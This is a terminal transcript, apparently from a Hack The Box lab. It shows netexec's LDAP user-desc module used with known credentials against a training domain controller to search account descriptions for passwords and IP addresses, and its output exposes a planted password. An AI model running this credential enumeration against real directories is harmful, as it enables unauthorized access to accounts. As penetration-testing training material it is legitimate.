 (root㉿kali)-[/opt/CrackMapExec/cme/modules]
netexec ldap dc01.inlanefreight.htb -u grace -p Inlanefreight01! -M user-desc -o KEYWORDS=pwd,admin
10.129.181.152 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True) (SMBv1:False)
P 10.129.181.152 389 DC01 [+] inlanefreight.htb\grace:Inlanefreight01!
R-DESC 10.129.181.152 389 DC01 User: Administrator - Description: Built-in account for administering the computer/domain
R-DESC 10.129.181.152 389 DC01 User: testaccount - Description: pwd: Testing123!
R-DESC 10.129.181.152 389 DC01 Saved 8 user descriptions to /root/.nxc/logs/UserDesc-10.129.181.152-20250411_023615.log
(root㉿kali)-[/opt/CrackMapExec/cme/modules]
netexec ldap dc01.inlanefreight.htb -u grace -p Inlanefreight01! -M user-desc -o KEYWORDS=IP
10.129.181.152 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True) (SMBv1:False)
P 10.129.181.152 389 DC01 [+] inlanefreight.htb\grace:Inlanefreight01!
R-DESC 10.129.181.152 389 DC01 User: john - Description: User for kiosko IP 172.16.10.9
R-DESC 10.129.181.152 389 DC01 Saved 8 user descriptions to /root/.nxc/logs/UserDesc-10.129.181.152-20250411_023831.log
(root㉿kali)-[/opt/CrackMapExec/cme/modules]